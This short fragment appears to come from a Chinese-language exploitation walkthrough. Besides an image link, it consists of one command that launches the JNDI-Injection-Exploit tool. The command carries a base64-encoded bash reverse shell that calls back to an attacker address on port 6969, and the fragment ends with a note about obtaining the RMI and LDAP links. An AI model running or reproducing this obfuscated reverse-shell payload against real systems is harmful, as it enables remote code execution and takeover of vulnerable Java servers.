 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2My4xMjkvNjk2OSAwPiYx}|{base64,-d}|{bash,-i}" -A ip得到rmi,ldap: